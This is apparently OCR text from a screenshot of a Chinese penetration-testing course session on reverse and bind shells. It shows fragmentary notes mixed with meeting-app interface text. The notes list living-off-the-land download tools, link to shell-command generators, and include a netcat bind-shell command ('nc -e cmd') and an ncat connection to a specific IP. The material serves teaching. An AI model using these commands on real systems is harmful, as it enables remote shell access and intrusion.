 第5 入门-反弹SH...
07:30
16
35.6
2.8
腾讯会议
第5天：基础入门-反弹SHELL&不回显带外&正反向连接...
上次修改是好好学习在2小时前进行的
正在讲话: 小迪安全;
分享
SVIP
插入
正文
Monaco
五号
批注数(3)
嵌入正文
2 https://blog.csdn.net/weixin_43303273/article/details/83029138
3
4 #实用案例1：文件上传下载-解决无图形化&解决数据传输
5 命令生成：https://forum.ywhack.com/bountytips.php?download
6 Linux：wget curl python ruby perl java等
7 Windows：PowerShell Certutil Bitsadmin msiexec mshta rundll32等
8
9 #实用案例2：反弹Shell命令-解决数据回显&解决数据通讯
10 命令生成：https://forum.ywhack.com/shell.php
11 1、正向连接：
12 Linux->Windows
13 //绑定CMD到本地5566端口
14 nc -e cmd -lvp 5566
15 //主动连接目标5566
16 ncat 47.122.23.131 5566
17
18 Windows->Linux
19 //绑定SH到本地5566端口
目录
聊天
达瓦里氏
偷偷看?
juice
群里有
Master_寒蝉
偷偷看?
TheRaindrops
sese
心如花木，向阳而生
6
发送至： 所有人
856 个字
150%
中
20:19
2023-02-28